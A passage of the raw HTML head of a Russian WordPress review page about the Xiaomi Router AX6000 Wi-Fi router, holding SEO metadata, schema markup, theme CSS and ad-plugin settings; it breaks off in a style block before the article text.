

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/
body_size: 40250
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Wi-Fi роутер Xiaomi Router AX6000 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Привет! Сегодня разговор пойдет о современном Wi-Fi роутере Xiaomi , который привлек мое внимание своей мощностью и технологичностью. Я тестировал его в разных условиях, чтобы поделиться с тобой самыми актуальными впечатлениями. От скорости передачи данных до удобства использования — я расскажу о всех нюансах. Внешний вид Вес:300 г Высота:17.7 мм Ширина:40.8 мм Длина:13.3 мм Мой" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wi-Fi роутер Xiaomi Router AX6000 - ДамСовет" />
		<meta property="og:description" content="Привет! Сегодня разговор пойдет о современном Wi-Fi роутере Xiaomi , который привлек мое внимание своей мощностью и технологичностью. Я тестировал его в разных условиях, чтобы поделиться с тобой самыми актуальными впечатлениями. От скорости передачи данных до удобства использования — я расскажу о всех нюансах. Внешний вид Вес:300 г Высота:17.7 мм Ширина:40.8 мм Длина:13.3 мм Мой" />
		<meta property="og:url" content="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/" />
		<meta property="article:published_time" content="2024-06-07T14:08:02+00:00" />
		<meta property="article:modified_time" content="2024-06-07T14:08:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wi-Fi роутер Xiaomi Router AX6000 - ДамСовет" />
		<meta name="twitter:description" content="Привет! Сегодня разговор пойдет о современном Wi-Fi роутере Xiaomi , который привлек мое внимание своей мощностью и технологичностью. Я тестировал его в разных условиях, чтобы поделиться с тобой самыми актуальными впечатлениями. От скорости передачи данных до удобства использования — я расскажу о всех нюансах. Внешний вид Вес:300 г Высота:17.7 мм Ширина:40.8 мм Длина:13.3 мм Мой" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#blogposting","name":"Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440 Xiaomi Router AX6000 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440 Xiaomi Router AX6000","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/06\/1920-1920-16-2.webp","width":730,"height":411},"datePublished":"2024-06-07T17:08:02+03:00","dateModified":"2024-06-07T17:08:03+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#webpage"},"articleSection":"\u0420\u043e\u0443\u0442\u0435\u0440\u044b, \u0430\u0434\u0430\u043f\u0442\u0435\u0440\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#listItem","position":2,"name":"Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440 Xiaomi Router AX6000","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#webpage","url":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/","name":"Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440 Xiaomi Router AX6000 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442! \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440 \u043f\u043e\u0439\u0434\u0435\u0442 \u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440\u0435 Xiaomi , \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0432\u043b\u0435\u043a \u043c\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c\u044e \u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u043e\u0441\u0442\u044c\u044e. \u042f \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0433\u043e \u0432 \u0440\u0430\u0437\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0442\u043e\u0431\u043e\u0439 \u0441\u0430\u043c\u044b\u043c\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u044f\u043c\u0438. \u041e\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u2014 \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043e \u0432\u0441\u0435\u0445 \u043d\u044e\u0430\u043d\u0441\u0430\u0445. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0412\u0435\u0441:300 \u0433 \u0412\u044b\u0441\u043e\u0442\u0430:17.7 \u043c\u043c \u0428\u0438\u0440\u0438\u043d\u0430:40.8 \u043c\u043c \u0414\u043b\u0438\u043d\u0430:13.3 \u043c\u043c \u041c\u043e\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/06\/1920-1920-16-2.webp","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/wi-fi-router-xiaomi-router-ax6000\/#mainImage"},"datePublished":"2024-06-07T17:08:02+03:00","dateModified":"2024-06-07T17:08:03+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Wi-Fi роутер Xiaomi Router AX6000&raquo;" href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/330720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=330720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Froutery-kak-vybrat%2Fwi-fi-router-xiaomi-router-ax6000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Froutery-kak-vybrat%2Fwi-fi-router-xiaomi-router-ax6000%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-16-2.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
